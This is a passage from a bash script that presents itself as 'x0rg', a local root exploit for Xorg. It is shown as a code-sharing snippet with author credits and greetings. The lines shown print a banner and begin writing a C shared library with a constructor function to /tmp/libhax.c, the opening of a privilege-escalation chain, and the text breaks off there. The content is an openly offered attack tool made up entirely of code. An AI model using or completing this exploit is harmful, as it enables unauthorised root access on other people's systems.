 share code via GitHub
1 #!/bin/bash
2 # x0rg – Xorg Local Root Exploit
3 # Released under the Snitches Get Stitches Public Licence.
4 # props to prdelka / fantastic for the shadow vector.
5 # Gr33tz to everyone in #lizardhq and elsewhere <3
6 # ~infodox (25/10/2018)
7 # FREE LAURI LOVE!
8 echo "x0rg"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))